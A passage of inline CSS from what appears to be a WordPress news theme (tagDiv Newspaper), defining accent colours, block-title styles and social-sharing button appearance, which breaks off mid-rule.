    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00bfc9;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00bfc9 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00bfc9;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00bfc9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00bfc9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00bfc9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00bfc9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00bfc9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #00bfc9;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00bfc9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #00bfc9;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 191, 201, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
        font-weight:800;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00bfc9;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00bfc9;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00bfc9 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00bfc9;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: 1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: 1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
        font-weight:800;
        
    }
    
    .td-header-bg:before {
        background-repeat: repeat-x;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.5;
    }
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00bfc9;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00bfc9;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00bfc9;
                }
                .tdm-btn-style1 {
                                        background-color: #00bfc9;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #00bfc9;
                                }
                                .tdm-btn-style2 {
                                    color: #00bfc9;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #00bfc9;
                    -moz-box-shadow: 0 2px 16px #00bfc9;
                    box-shadow: 0 2px 16px #00bfc9;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #00bfc9;
                    -moz-box-shadow: 0 4px 26px #00bfc9;
                    box-shadow: 0 4px 26px #00bfc9;
                                }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style>
  /* custom css */
  .tdi_1.td-a-rec{
                                        text-align: center;
                                }.tdi_1 .td-element-style{
                                        z-index: -1;
                                }.tdi_1.td-a-rec-img{
                                    text-align: left;
                                }.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_1.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
